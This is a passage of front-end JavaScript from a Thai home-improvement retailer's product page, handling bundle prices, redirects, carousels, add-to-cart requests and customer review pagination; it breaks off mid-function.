$('.product-bundle-item[data-ga_productid=1152402] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152344] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1197872] .amount').text('6.7');
$('.product-bundle-item[data-ga_productid=1152334] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152318] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152333] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172826] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172861] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1152412] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1172799] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152421] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152382] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152358] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152391] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152362] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152316] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152401] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152309] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152402] .amount').text('4.6');
$('.product-bundle-item[data-ga_productid=1152344] .amount').text('5.5');$(document).ready(function(){
    $('#search-plp .hp-card-product-plp[data-value=7003363]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003384]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003355]').parent().hide();
});$(document).ready(function() {
	$('.swiper-layout-1').each(function(i, elm) {
		var swiperBigOne = new Swiper(elm, {
			loop: true,
			navigation: {
				nextEl: elm.querySelector('.swiper-button-next'),
				prevEl: elm.querySelector('.swiper-button-prev'),
			}, pagination: {
				el: elm.querySelector('.swiper-pagination-banner'),
				clickable: true,
			},
			on: {
				init: function (swiper) {
					if ((swiper.slides.length) <= 1) swiper.autoplay.stop();
					else swiper.autoplay.start();

					$(elm).find(".swiper-layout-1 .swiper-button-next").hide();
					$(elm).find(".swiper-layout-1 .swiper-button-prev").hide();
					$(elm).mouseover(function (){
						$(elm).find(".swiper-button-next").show();
						$(elm).find(".swiper-button-prev").show();
					});
					$(elm).mouseout(function (){
						$(elm).find(".swiper-button-next").hide();
						$(elm).find(".swiper-button-prev").hide();
					});
				},
			},
		});
	});
});$('.hp-card-product-plp#product-1222359').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1224464').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1194468').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229843').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229293').find('img.icon-item-tag-spacial').hide();
if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/circular-products") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/circular-products")) {
    window.location.href = 'https://www.homepro.co.th/sales/CIRCULAR-PRODUCT';
}if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/extended-warranty") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/extended-warranty")) {
    window.location.href = 'https://www.homepro.co.th/sales/EXTENDED-WARRANTY';
}$('.main-layout.homeguru-page.blog-page').html(function(index, currentHtml) {
			return currentHtml.replace('Home Service by HomePro', 'ช่างโฮมโปร')
			.replace('m.me/Homeservicebyhomepro', 'm.me/ChangHomepro')
			.replace('Line : https://lin.ee/uN8D4Zl', 'Line : https://lin.ee/2HF3NCG')
			.replace('@Homeproservice', '@changhomepro')
			.replace('@homeproservice', '@changhomepro')
			.replace('Home Services', 'ช่างโฮมโปร')
			.replace('Home Service', 'ช่างโฮมโปร')
			.replace('HomeService', 'ช่างโฮมโปร')
			.replace('Home Service By Homepro', 'ช่างโฮมโปร')
			.replace('HOME SERVICE by HomePro', 'ช่างโฮมโปรo')
			.replace('Line OA: Homeproservice', 'Line OA: @changhomepro')
			.replace('HomeService mobile app', 'ChangHomePro mobile app')
			.replace('โฮมเซอร์วิสของโฮมโปร', 'ช่างโฮมโปร');
		});if (typeof contentContainer !== 'undefined') {
	var isReadEnd = false;
	contentContainer.onscroll = (e)=>{
		if (contentContainer.scrollTop < lastScrollTop) hiddenElement.classList.add("disabled");
		lastScrollTop = contentContainer.scrollTop <= 0 ? 0 : contentContainer.scrollTop;

		if ((contentContainer.scrollTop + contentContainer.offsetHeight + 10) >= contentContainer.scrollHeight) {
			isReadEnd = true;
		}
		if (isReadEnd) hiddenElement.classList.remove("disabled");
	}
}</script><script type="text/javascript">
		function initSendMessage(id, params, action) {
			var value = $("#" + id).html();
			var mode = $("#" + id + "-mode").html();
			// _value = JSON.parse(_value);
			// var value = $.extend({}, _value, params);
			// console.log("value = " + value);
			// console.log("params = " + params);

			var param = {
					value: value,
					value2: params,
					action: action,
					mode: mode,
				}

			var url = contextPath + "/service/cdp/api.jsp";
			$.ajax({
				type: "POST",
				url: url,
				data: param,
				headers: {
					'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
				},
				success: function(data) {
					console.log("success.data: " + data);
				}, error: function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><script src="https://cdn.jsdelivr.net/npm/ez-plus@1.2.1/src/jquery.ez-plus.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/dist/perfect-scrollbar.min.js"></script>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-523682704942a355"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery-viewbox/jquery.viewbox.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/sharer/sharer.min.js"></script>

	<script type="text/javascript">
		var dc = "";
		const partnumber = "1154759";
		const pdpChatkey = "czE=";

		$(document).ready(function() {
			productPage.init();
			initStickyMenu();
			initToTopMKP();
			addRecentlyView();
			initCheckboxService();
			initMallPopupJobcon();

			if (typeof initSendMessage === "function") { 
				initSendMessage('cdp-form-product-value', "", 'ZjA2NWVmZDlmNTE2MzUyOGM3OGFjNmRmODJjZDZiMmRkYmEwZjEwZjk0MjZjNDNiMzgwN2ZmOWU4MWQ1MWVmZTljNzZkODc3YmJlZTY2YTYyZjY0YzAzM2JjYTBlOGIy');
			}

			/* var stickyOffset = $('.prd-detail-right').offset().top;
			var topOfFooter = $('.footer').position().top;

			$(window).scroll(function(){
				var sticky = $('.prd-detail-right');
				var	scroll = $(window).scrollTop();

				if (scroll >= 240 && scroll <= (topOfFooter - 1000)) {
					sticky.addClass('fixed');
				}
				else if (scroll <= 240) {
					sticky.removeClass('fixed');
				}else if (scroll >= (topOfFooter - 1000)){
					sticky.removeClass('fixed');
				}
			}); */

			/* freeGift */
			var freeGift = 'true';
			if (freeGift == "true") {
				$('.hr-free-gift').html('<hr>');
			}
			if ($('.promotion-ca .promotion-detail .promotion-item').length == 0) {
				$('.promotion-ca').hide();
			}
		});

		var productPage = function() {
			var init = function() {
				$('.info-menu .item').tab();
				$('.pickup-menu .item').tab();
				$('.bar').progress();
				$('.ui.dropdown').dropdown();
				$('.ui.checkbox').checkbox();
				$('.ui.accordion').accordion();

				initProductInfoHeight();
				initFlashsale();
				initProductImages();

				$('.prd-collect .detail .postcode').click(function () {
					// $('.ui.flyout.pickup-method').flyout('toggle');
					initDeliveryOption('d');
				});

				$('.prd-collect .detail .right u').click(function () {
					initDeliveryOption('c');
				});

				
				$('.prd-gift').show();
				

				if ($('.promotion.promotion-bundle.bundle .promotion-detail').size() > 0) {
					initBundle();
				} else {
					$('.promotion.promotion-bundle.bundle').hide();
				}

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').size() > 0) {
					initCriteriaBundle();
				} else {
					$('.promotion.promotion-bundle.criteria').hide();
				}

				$('.button-coppy-url').click(function() {
					let promotionUrl = $(this).data('url');
					navigator.clipboard.writeText(promotionUrl);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Copied to the clipboard'
					});
				});

				$('.ui.flyout').flyout({
					onShow: function() {
						$('#product-page > .pusher').removeClass('static');
					},
					onHide: function() {
						$('#product-page > .pusher').addClass('static');
					}
				});

				$('input[name=product-serviceref]').on("click", function(){
					if($(this).is(':checked')) {
						$('input[name=product-serviceref]').removeProp('checked');
						$(this).prop(':checked');
					}
				});
			}

			var initProductInfoHeight = function() {
				$("#product-information .view-btn.show").click(function() {
					$("#product-information").css('max-height', 'unset');
					$("#product-information .view-btn.show").css('display', 'none');
					$("#product-information .view-btn.hide").css('display', 'flex');
				});
				$("#product-information .view-btn.hide").click(function() {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				});

				var informationHeight = $("#product-information").height();
				if (informationHeight > 700) {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				} else {
					var targetNode = document.getElementById('product-information');
					var observer = new MutationObserver(function(mutations) {
						mutations.forEach(function(mutation) {
							if (mutation.type === 'childList' || mutation.type === 'attributes') {

								var infoHeight = $("#product-information").height();
								// console.log('HTML content in the div has changed! : height = ' + informationHeight);

								if (infoHeight > 700) {
									$("#product-information").css('max-height', '700px');
									$("#product-information .view-btn.show").css('display', 'flex');
									$("#product-information .view-btn.hide").css('display', 'none');
									observer.disconnect();
								}
							}
						});
					});

					var config = { attributes: true, childList: true, subtree: true };
					observer.observe(targetNode, config);
				}
			}

			var initBundle = function() {
				if ($('.promotion.promotion-bundle.bundle .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.bundle .header .title p').text($('.promotion.promotion-bundle.bundle .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.bundle .content');
				const origin = $('.promotion.promotion-bundle.bundle');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.bundle .main-product').append($('.ui.modal.bundle-modal.bundle .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initCriteriaBundle = function() {
				const criteriaSize = $('.promotion.promotion-bundle.criteria .promotion-detail').size();
				if (criteriaSize > 1) {
					$('.promotion.promotion-bundle.criteria .promotion-seemore').show();
				}
				$('.promotion.promotion-bundle.criteria .promotion-header > div > span > span').text(criteriaSize);

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.criteria .header .title p').text($('.promotion.promotion-bundle.criteria .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.criteria .content');
				const origin = $('.promotion.promotion-bundle.criteria');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.criteria .main-product').append($('.ui.modal.bundle-modal.criteria .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initFlashsale = function() {
				var today = new Date();
				today.setDate(today.getDate() + 1);
				var formattedDate = today.getFullYear() + '/'
					+ ('0' + (today.getMonth() + 1)).slice(-2) + '/'
					+ ('0' + today.getDate()).slice(-2);
				$(".flashsale-cd").countdown(formattedDate, function(event) {
					$(this).html(event.strftime(
						'<div class="hh">%H</div>' +
						'<div class="mm">%M</div>' +
						'<div class="ss">%S</div>'
					));
				});
			}

			var initProductImages = function() {
				if ($('.img-list-vertical .swiper-wrapper .swiper-slide i.product-video-play-small').length > 0) {
					const imageSmallEl = $('.img-list-vertical .swiper-wrapper .swiper-slide');
					imageSmallEl.each(function (index) {
						const swiperEl = $(this).children();
						if (swiperEl.hasClass('product-video-play-small')) {
							let parentEl = $('.img-list-vertical .swiper-wrapper');
							parentEl.prepend($(this));
							initImage(index);
							return false;
						}
					});
				} else {
					initImage(0);
				}
				$('.product-video-play-large').click(function() {
					$('.ui.modal#product-video-player-modal').modal('show');
					var vid = document.getElementById("product-video-player");
					vid.play();
				});

				$('.ui.modal#product-video-player-modal').modal({
					onHide: function() {
						var vid = document.getElementById("product-video-player");
						vid.pause();
					}
				});
			}

			var initSwiper = function() {
				var swiperlist = new Swiper('#swiper-emktspot-list', {
					direction: "vertical",
					slidesPerGroup: 1,
					slidesPerView: 4,
					spaceBetween: 16,
					navigation: {
						nextEl: '.swiper-button-next.bk-style-list',
						prevEl: '.swiper-button-prev.bk-style-list',
					},
				});

				var swiperredeem = new Swiper('#swiper-redeem-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.redeem-list',
						prevEl: '.swiper-button-prev.redeem-list',
					},
				});

				var swipergroup = new Swiper('#swiper-group-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.group-ca-list',
						prevEl: '.swiper-button-prev.group-ca-list',
					},
				});

				// Global
				var swiperlist = new Swiper('.swiper-tiny-card-product', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev',
					},
				});

				// Scaling
				var swiperEmktSpotItemScaling = new Swiper('#swiper-emktspot-item-scaling', {
					slidesPerView: 'auto',
					spaceBetween: 12,
					freeMode: true,
				});
			}

			return {
				init: function() {
					init();
					initSwiper();
				},
			}
		}();

		function initImage(id) {
			let zoomEnabled = true;
			if ($("#image-index-" + id).hasClass('product-video')) {
				$('.la-play-circle.product-video-play-large').show();
				$('.ui.modal#product-video-player-modal video').attr('src', $("#image-index-" + id).data('video'));
				zoomEnabled = false;
				$('.zoomContainer').remove();
			} else {
				$('.la-play-circle.product-video-play-large').hide();
			}

			$('.prd-coohom').css("display", "none");
			$(".zoomContainer").css("display", "none");
			$(".image-index").css("display", "none");
			$("#image-index-" + id).css("display", "");
			$("#image-index-" + id).ezPlus({
				zoomWindowPosition: 1,
				zoomWindowOffsetX: 18,
				zoomWindowOffsetY: -8,
				gallery: 'image',
				galleryActiveClass: 'active',
				zoomEnabled: zoomEnabled,
				containLensZoom: true
			});
		}

		function addToCartDeliveryBottom(productId, partnumber, action, includeService = "") {
			addToCartDelivery(productId, partnumber, action, includeService, '', true);
		}

		function addToCartDelivery(productId, partnumber, action, includeService = "", cartType = "P", chkCartBottom = false) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#" + partnumber + "-quantity").attr("qtymax");
			var serviceRef = $("input[name='product-serviceref']:checked").val();

			var isNumericQty = $.isNumeric(qty);
			if (isNumericQty) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (action == "INST") cartType = "I";
				if (qty > stock) {
					$("#msg1").css("display", "");
					$("#msg2").css("display", "none");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
					if (includeService != "") {
						addToCartWithService(productId, partnumber, includeService, action);
					} else if (serviceRef != undefined && serviceRef != "") {
						//addToCartOrderDeliveryWithService('d', productId, partnumber, serviceRef, action);
						addToCartWithService(productId, partnumber, serviceRef, action);
					} else if (dc != undefined && dc != "") {
						donationUpdateDelivery(productId, qty, action, dc);
					} else {
						//addToCartOrderDelivery('d', productId, partnumber, action);
						addToCart(productId, partnumber, action, cartType);
					}

					if (typeof ga4AddToCart === "function") ga4AddToCart(action, cartType, chkCartBottom);
					if (typeof gaAddToCart === "function") gaAddToCart();
					if (typeof cvtAddToCart === "function") cvtAddToCart();
				}
			} else {
				$("#msg1").css("display", "");
				$("#msg2").css("display", "none");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") { 
					gaStockMaxShow();
				}
			}
		}

		function addToCartC001(productId, partnumber, action) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#h11e-store-stock-" + storeId).val();

			var isNumericQty = $.isNumeric(qty);
			var isNumericStock = $.isNumeric(stock);
			if (isNumericQty && isNumericStock) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (qty > stock) {
					$("#msg1").css("display", "none");
					$("#msg2").css("display", "");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
					addToCartOrderDelivery('c', productId, partnumber, action);

					if (typeof gaStoreAddToCart === "function") {
						gaStoreAddToCart();
						ga4StoreAddToCart();
					}
				}
			} else {
				$("#msg1").css("display", "none");
				$("#msg2").css("display", "");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") {
					gaStockMaxShow();
				}
			}
		}

		function addToCartOrderDelivery(delivery, productId, partnumber, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCart(productId, partnumber, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartOrderDeliveryWithService(delivery, productId, partnumber, serviceId, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithService(productId, partnumber, serviceId, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartDeliveryWithSpecialText(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout) {
			var url = contextPath + "/service/order/put.jsp?delivery=d";

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithSpecial(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});

			if (typeof gaAddToCart === "function") gaAddToCart();
			if (typeof cvtAddToCart === "function") cvtAddToCart();
			if (typeof ga4AddToCartSpecialCalculator === "function") ga4AddToCartSpecialCalculator();

			addToCartGoogleTagManager();
		}

		function addToCartPutSuccess(){
			
			window.location.reload();
			
		}

		function addToCartBundle(id) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundle.jsp";
			var data = {
				id: id
			};

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					// console.log("data = " + data);
					/* $('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					}); */

					setTimeout(function() {
						if (typeof addToCartSuccessLaunchFlyout === 'function') addToCartSuccessLaunchFlyout(data);
						else window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartCategory(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			addToCartAjax(id, qty, action);
		}

		function addToCartPromotionCriteria(id1, id2) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundlepromotioncriteria.jsp";
			var data = {
					id1 : id1,
					id2 : id2
				}

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					console.log("data = " + data);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					});

					setTimeout(function() {
						window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function setItemScaling(value) {
			$("#1154759-quantity").val(value);
		}

		function addRecentlyView() {
			var partNumber = 1154759;
			var params = "";
			params = params + "?partNumber=" + partNumber;

			$.ajax({
				type : "POST",
				url : contextPath + "/service/user/recently/put.jsp" + params,
				headers : {
					'X-CSRF-TOKEN' : '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
				},
				success : function(data) {
					console.log("data = " + data);
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
		}

		function initCheckboxService() {
			$('.prd-add-service .ui.checkbox').on('click', function(){
				if ($(this).hasClass('checked')) {
					$('.prd-add-service .ui.checkbox').checkbox('set unchecked');
					$(this).checkbox('set checked');
				}
			});
		}

		function initServiceDesc(serviceId, index) {
			// console.log("serviceId = " + serviceId + ", index = " + index);
			$('.pdp-install-accordion.ui.accordion .title').each(function(idx, el){
				if (idx == index) return;
				$('.pdp-install-accordion.ui.accordion').accordion('close', idx);
			});
			$('.pdp-install-accordion.ui.accordion').accordion('open', index);
			$('.info-menu .item').removeClass('active');
			$('#product-installation-tab').addClass('active');
			$('.ui.tab').removeClass('active');
			$('#product-installation').addClass('active');

			setTimeout(function(){
				$('html, body').animate({
					scrollTop: $("#" + serviceId).offset().top - 100
				}, 1500);
			}, 300);
		}

		function initServiceViewAllToggle(serviceContentId) {
			var service_content = $('.' + serviceContentId + ' .service_content');
			if (service_content.hasClass("shortdesc")) {
				service_content.removeClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').show();
				$('.' + serviceContentId).find('.service_content_viewall .show').hide();
			} else {
				service_content.addClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').hide();
				$('.' + serviceContentId).find('.service_content_viewall .show').show();
			}
		}

		function initMallPopupJobcon() {
			$('.jobcon-info').each(function() {
				var target = $(this).data('popup');
				$(this).popup({
					popup: $(target),
					on: 'hover',
					inline: true,
					hoverable: true,
					position: 'top left'
				});
			});
		}
	</script><script type="text/javascript">
	$(document).ready(function() {
		if ($('#menu-swiper-wrapper').length > 0) {
			var menuswiper = new Swiper('#menu-swiper-wrapper', {
				slidesPerView: "auto",
				spaceBetween: 16,
				preventClicks: true,
				slidesPerGroup: 5,
				navigation: {
					nextEl: '#menu-swiper-wrapper .swiper-button-next',
					prevEl: '#menu-swiper-wrapper .swiper-button-prev',
				}
			});
		}
	});
	</script><script type="text/javascript">
	$(document).ready(function() {
		initRating()
	});

	function initRating() {
		getStatistics(partnumber);
		getReviews(partnumber, 6, 0, reviewCorrentFilter);
		reviewDataBackup["partnumber"] = partnumber;
	}

	var reviewCorrentFilter = "reviewTotal";
	function initFilterReview() {
		$('.review-filter-btn').dropdown();

		$('.review-filter-item').click(function() {
			let filter = $(this).attr("data-filter");
			if (reviewCorrentFilter != filter) {
				reviewCorrentFilter = filter;
				changeFilterReview(filter);
			}
		});

		if (reviewDataBackup.reviewInfo.rate5 == 0) $('.review-filter-5').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate4 == 0) $('.review-filter-4').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate3 == 0) $('.review-filter-3').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate2 == 0) $('.review-filter-2').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate1 == 0) $('.review-filter-1').addClass('disabled');
		if (reviewDataBackup.reviewInfo.withDetail == 0) $('.review-filter-detail').addClass('disabled');
		if (reviewDataBackup.reviewInfo.withImage == 0) $('.review-filter-image').addClass('disabled');
	}

	function changeFilterReview(filter) {
		reviewCurrentPage = 1;
		reviewTotalPage = reviewDataBackup.reviewInfo[filter];
		$('#product-review-pagination-main').html('');
		initReviewsPage(reviewTotalPage);

		reviewItemCount = 0;
		$('.review-section').html('');
		fetchMoreReviews();
	}

	function getStatistics(partnumber) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/review/get.jsp?action=getStatistics&partnumber=" + partnumber,
			headers: {
				'X-CSRF-TOKEN': '8zgGm6HZO86sraMAUx9tox95zqbBr9Ra'
			},
			success: function(data) {
				if (data != "404") {
					let obj = jQuery.parseJSON(data);
					initReviewsStatistics(obj.reviewInfo);
					initReviewsPage(obj.reviewInfo.reviewTotal);
					reviewDataBackup.reviewInfo = obj.reviewInfo;
					initFilterReview();
				}
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});

		$('.prd-review div, .prd-review span').click(function() {
			reviewSmoothScroll('.review-wrap');
		});
	}

	function initReviewsStatistics(reviewInfo) {
		$('#total-rating-art').rating({
			initialRating: reviewInfo.rateAvg
		});

		$('#avg-rating, .total-avg-art-span').text((reviewInfo.rateAvg).toFixed(1));

		if (reviewInfo.reviewTotal > 9999) {
			let total = reviewInfo.reviewTotal;
			total = total / 1000;
			total = total.toFixed(2);
			$('.total-review-art').text(total  + "K");
			$('#total-review').text("(" + total  + "K รีวิว)");
		} else {
			internationalNumberFormat = new Intl.NumberFormat('en-US');
			$('.total-review-art').text(internationalNumberFormat.format(reviewInfo.reviewTotal));
			$('#total-review').text('(' + internationalNumberFormat.format(reviewInfo.reviewTotal) + ' รีวิว)');
		}

		$('.total-avg-art-span-divide').text('/5');

		$('#five-total-review').text( reviewInfo.rate5);
		$('#four-total-review').text( reviewInfo.rate4);
		$('#three-total-review').text( reviewInfo.rate3);
		$('#two-total-review').text( reviewInfo.rate2);
		$('#one-total-review').text(reviewInfo.rate1);

		$('#five-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate5
		});
		$('#four-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate4
		});
		$('#three-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate3
		});
		$('#two-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate2
		});
		$('#one-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate1
		});

		$('.rating-star-list').rating();

		$('#total-rating, .total-rating-art').rating({
			initialRating: reviewInfo.rateAvg
		});
	}

	var reviewTotalPage = 0;
	function initReviewsPage (totalReview) {
		reviewTotalPage = Math.ceil(totalReview / 6);

		if (reviewTotalPage > 1) {
			createPaginationReviews();
			$('#product-review-pagination').show();
		}
	}

	function createPaginationReviews() {
		let div = $('<div></div>').addClass('review-pagination review-page-main');
		let pev = $('<a></a>').html('<i class="la la-angle-left"></i>').attr('onclick', "setReviewPage('pev')").attr('id','review-pev-page').hide();
		let next = $('<a></a>').html('<i class="la la-angle-right"></i>').attr('onclick', "setReviewPage('next')").attr('id','review-next-page');
		div.append(pev);
		if (reviewTotalPage < 7) {
			for (let i = 1; i <= reviewTotalPage; i++) {
				let a = $('<a></a>').text(i).attr('onclick', 'setReviewPage(' + i + ')').attr('id','review-p-btn-' + i);
				if (i==1) a.addClass('active');
				div.append(a);
			}
		} else {
			let a1 = $('<a></a>').text('1').attr('onclick', 'setReviewPage(1)').addClass('active').attr('id', 'review-p-btn-1');
			let to1 = $('<label></label>').text("...").css('padding', '10px 4px 0 4px').attr('id', 'review-p-to1').hide();
			let a2 = $('<a></a>').attr('onclick', 'setReviewPage(2)').addClass('review-p-c1').text('2').attr('id', 'review-p-btn-2');
			let a3 = $('<a></a>').attr('onclick', 'setReviewPage(3)').addClass('review-p-c2').text('3').attr('id', 'review-p-btn-3');
			let a4 = $('<a></a>').attr('onclick', 'setReviewPage(4)').addClass('review-p-c3').text('4').attr('id', 'review-p-btn-4');
			let to2= $('<label></label>').text("...").css('padding', '10px 4px 0 4px').attr('id', 'review-p-to2');
			let a5 = $('<a></a>').text(reviewTotalPage).attr('onclick', 'setReviewPage(' + reviewTotalPage + ')').attr('id', 'review-p-btn-' + reviewTotalPage);

			div.append(a1);
			div.append(to1);
			div.append(a2);
			div.append(a3);
			div.append(a4);
			div.append(to2);
			div.append(a5);
		}
		div.append(next);
		$('#product-review-pagination-main').append(div);
	}

	var reviewCurrentPage = 1;
	function setReviewPage(toPage) {
		if (toPage != reviewCurrentPage) {
			$('.review-page-main a').removeClass('active');

			if (toPage == "next") reviewCurrentPage += 1;
			else if (toPage == "pev") reviewCurrentPage -= 1;
			else reviewCurrentPage = toPage;

			if (reviewCurrentPage > 1 && reviewCurrentPage < reviewTotalPage) {
				$('#review-next-page, #review-pev-page').show();
			}

			if (reviewCurrentPage >= 3 && reviewCurrentPage < reviewTotalPage-1) {
				let a1 = reviewCurrentPage - 1;
				let a2 = reviewCurrentPage;
				let a3 = reviewCurrentPage + 1;
				$('.review-p-c1').attr('id', 'review-p-btn-' + a1).attr('onclick', 'setReviewPage(' + a1 + ')').text(a1);
